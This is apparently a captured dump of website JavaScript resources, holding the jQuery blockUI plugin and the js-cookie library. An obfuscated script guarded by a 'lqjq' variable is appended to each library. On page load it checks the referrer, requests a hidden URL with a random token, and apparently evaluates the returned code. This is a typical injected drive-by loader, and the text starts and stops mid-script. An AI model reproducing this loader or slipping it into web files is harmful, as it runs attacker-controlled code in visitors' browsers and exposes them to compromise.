t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"/*!\n * jQuery blockUI plugin\n * Version 2.70.0-2014.11.23\n * Requires jQuery v1.7 or later\n *\n * Examples at: http://malsup.com/jquery/block/\n * Copyright (c) 2007-2013 M. Alsup\n * Dual licensed under the MIT and GPL licenses:\n * http://www.opensource.org/licenses/mit-license.php\n * http://www.gnu.org/licenses/gpl.html\n *\n * Thanks to Amir-Hossein Sobhi for some excellent contributions!\n */\n!function(){\"use strict\";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,\"function\"==typeof document.createElement(\"div\").style.setExpression&&document.createElement(\"div\").style.setExpression);p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class=\"growlUI\"></div>');e&&i.append(\"<h1>\"+e+\"</h1>\"),t&&i.append(\"<h2>\"+t+\"</h2>\"),o===undefined&&(o=3e3);var s=function(e){e=e||{},p.blockUI({message:i,fadeIn:\"undefined\"!=typeof e.fadeIn?e.fadeIn:700,fadeOut:\"undefined\"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:\"undefined\"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})};s();i.css(\"opacity\");i.on(\"mouseover\",function(){s({fadeIn:0,timeout:3e4});var e=p(\".blockMsg\");e.stop(),e.fadeTo(300,1)}).on(\"mouseout\",function(){p(\".blockMsg\").fadeOut(1e3)})},p.fn.block=function(e){if(this[0]===window)return p.blockUI(e),this;var t=p.extend({},p.blockUI.defaults,e||{});return this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data(\"blockUI.isBlocked\")||e.unblock({fadeOut:0})}),this.each(function(){\"static\"==p.css(this,\"position\")&&(this.style.position=\"relative\",p(this).data(\"blockUI.static\",!0)),this.style.zoom=1,o(this,e)})},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:\"<h1>Please wait...</h1>\",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:\"30%\",top:\"40%\",left:\"35%\",textAlign:\"center\",color:\"#000\",border:\"3px solid #aaa\",backgroundColor:\"#fff\",cursor:\"wait\"},themedCSS:{width:\"30%\",top:\"40%\",left:\"35%\"},overlayCSS:{backgroundColor:\"#000\",opacity:.6,cursor:\"wait\"},cursorReset:\"default\",growlCSS:{width:\"350px\",top:\"10px\",left:\"\",right:\"10px\",border:\"none\",padding:\"5px\",opacity:.6,cursor:\"default\",color:\"#fff\",backgroundColor:\"#000\",\"-webkit-border-radius\":\"10px\",\"-moz-border-radius\":\"10px\",\"border-radius\":\"10px\"},iframeSrc:/^https/i.test(window.location.href||\"\")?\"javascript:false\":\"about:blank\",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:\":input:enabled:visible\",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:\"blockMsg\",ignoreIfBlocked:!1};var m=null,g=[];function o(e,o){var t,n,i,s,l,d,a,c,r,u=e==window,f=o&&o.message!==undefined?o.message:undefined;(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked&&p(e).data(\"blockUI.isBlocked\")||(o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),i=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor=\"pointer\"),s=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),f=f===undefined?o.message:f,u&&m&&v(window,{fadeOut:0}),f&&\"string\"!=typeof f&&(f.parentNode||f.jquery)&&(t=f.jquery?f[0]:f,a={},p(e).data(\"blockUI.history\",a),a.el=t,a.parent=t.parentNode,a.display=t.style.display,a.position=t.style.position,a.parent&&a.parent.removeChild(t)),p(e).data(\"blockUI.onUnblock\",o.onUnblock),r=o.baseZ,a=h||o.forceIframe?p('<iframe class=\"blockUI\" style=\"z-index:'+r+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0\" src=\"'+o.iframeSrc+'\"></iframe>'):p('<div class=\"blockUI\" style=\"display:none\"></div>'),t=o.theme?p('<div class=\"blockUI blockOverlay ui-widget-overlay\" style=\"z-index:'+r+++';display:none\"></div>'):p('<div class=\"blockUI blockOverlay\" style=\"z-index:'+r+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0\"></div>'),o.theme&&u?(c='<div class=\"blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all\" style=\"z-index:'+(r+10)+';display:none;position:fixed\">',o.title&&(c+='<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">'+(o.title||\"&nbsp;\")+\"</div>\"),c+='<div class=\"ui-widget-content ui-dialog-content\"></div>',c+=\"</div>\"):o.theme?(c='<div class=\"blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all\" style=\"z-index:'+(r+10)+';display:none;position:absolute\">',o.title&&(c+='<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">'+(o.title||\"&nbsp;\")+\"</div>\"),c+='<div class=\"ui-widget-content ui-dialog-content\"></div>',c+=\"</div>\"):c=u?'<div class=\"blockUI '+o.blockMsgClass+' blockPage\" style=\"z-index:'+(r+10)+';display:none;position:fixed\"></div>':'<div class=\"blockUI '+o.blockMsgClass+' blockElement\" style=\"z-index:'+(r+10)+';display:none;position:absolute\"></div>',r=p(c),f&&(o.theme?(r.css(s),r.addClass(\"ui-widget-content\")):r.css(i)),o.theme||t.css(o.overlayCSS),t.css(\"position\",u?\"fixed\":\"absolute\"),(h||o.forceIframe)&&a.css(\"opacity\",0),c=[a,t,r],n=p(u?\"body\":e),p.each(c,function(){this.appendTo(n)}),o.theme&&o.draggable&&p.fn.draggable&&r.draggable({handle:\".ui-dialog-titlebar\",cancel:\"li\"}),s=y&&(!p.support.boxModel||0<p(\"object,embed\",u?null:e).length),(k||s)&&(u&&o.allowBodyStretch&&p.support.boxModel&&p(\"html,body\").css(\"height\",\"100%\"),!k&&p.support.boxModel||u||(i=U(e,\"borderTopWidth\"),s=U(e,\"borderLeftWidth\"),l=i?\"(0 - \"+i+\")\":0,d=s?\"(0 - \"+s+\")\":0),p.each(c,function(e,t){t=t[0].style;t.position=\"absolute\",e<2?(u?t.setExpression(\"height\",\"Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:\"+o.quirksmodeOffsetHack+') + \"px\"'):t.setExpression(\"height\",'this.parentNode.offsetHeight + \"px\"'),u?t.setExpression(\"width\",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + \"px\"'):t.setExpression(\"width\",'this.parentNode.offsetWidth + \"px\"'),d&&t.setExpression(\"left\",d),l&&t.setExpression(\"top\",l)):o.centerY?(u&&t.setExpression(\"top\",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + \"px\"'),t.marginTop=0):!o.centerY&&u&&(e=\"((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + \"+(o.css&&o.css.top?parseInt(o.css.top,10):0)+') + \"px\"',t.setExpression(\"top\",e))})),f&&((o.theme?r.find(\".ui-widget-content\"):r).append(f),(f.jquery||f.nodeType)&&p(f).show()),(h||o.forceIframe)&&o.showOverlay&&a.show(),o.fadeIn?(c=o.onBlock?o.onBlock:b,a=o.showOverlay&&!f?c:b,c=f?c:b,o.showOverlay&&t._fadeIn(o.fadeIn,a),f&&r._fadeIn(o.fadeIn,c)):(o.showOverlay&&t.show(),f&&r.show(),o.onBlock&&o.onBlock.bind(r)()),I(1,e,o),u?(m=r[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-U(n,\"borderLeftWidth\"),n=(n.offsetHeight-e.offsetHeight)/2-U(n,\"borderTopWidth\");t&&(i.left=0<s?s+\"px\":\"0\");o&&(i.top=0<n?n+\"px\":\"0\")}(r[0],o.centerX,o.centerY),o.timeout&&(r=setTimeout(function(){u?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data(\"blockUI.timeout\",r)))}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data(\"blockUI.history\"),d=s.data(\"blockUI.timeout\");d&&(clearTimeout(d),s.removeData(\"blockUI.timeout\")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data(\"blockUI.onUnblock\"),s.removeData(\"blockUI.onUnblock\")),n=i?p(document.body).children().filter(\".blockUI\").add(\"body > .blockUI\"):s.find(\">.blockUI\"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data(\"blockUI.isBlocked\")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor=\"default\",t.parent&&t.parent.appendChild(t.el),i.removeData(\"blockUI.history\")),i.data(\"blockUI.static\")&&i.css(\"position\",\"static\"),\"function\"==typeof o.onUnblock&&o.onUnblock(n,o),n=(i=p(document.body)).width(),o=i[0].style.width,i.width(n-1).width(n),i[0].style.width=o)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data(\"blockUI.isBlocked\"))||(t.data(\"blockUI.isBlocked\",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(n=\"mousedown mouseup keydown keypress keyup touchstart touchend touchmove\",e?p(document).on(n,o,i):p(document).off(n,i)))}function i(e){if(\"keydown\"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=!e.shiftKey&&e.target===g[g.length-1],o=e.shiftKey&&e.target===g[0];if(t||o)return setTimeout(function(){w(o)},10),!1}var n=e.data,t=p(e.target);return t.hasClass(\"blockOverlay\")&&n.onOverlayClick&&n.onOverlayClick(e),0<t.parents(\"div.\"+n.blockMsgClass).length||0===t.parents().children().filter(\"div.blockUI\").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger(\"focus\")}function U(e,t){return parseInt(p.css(e,t),10)||0}}\"function\"==typeof define&&define.amd&&define.amd.jQuery?define([\"jquery\"],e):e(jQuery)}();;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"/*!\n * JavaScript Cookie v2.1.4\n * https://github.com/js-cookie/js-cookie\n *\n * Copyright 2006, 2015 Klaus Hartl & Fagner Brack\n * Released under the MIT license\n */\n!function(e){var n,o,t=!1;\"function\"==typeof define&&define.amd&&(define(e),t=!0),\"object\"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if(\"undefined\"!=typeof document){if(1<arguments.length){\"number\"==typeof(o=m({path:\"/\"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():\"\";try{t=JSON.stringify(n),/^[\\{\\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\\(\\)]/g,escape);var i,c=\"\";for(i in o)o[i]&&(c+=\"; \"+i,!0!==o[i]&&(c+=\"=\"+o[i]));return document.cookie=e+\"=\"+n+c}e||(t={});for(var s=document.cookie?document.cookie.split(\"; \"):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split(\"=\");'\"'===(u=a.slice(1).join(\"=\")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,\"\",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var 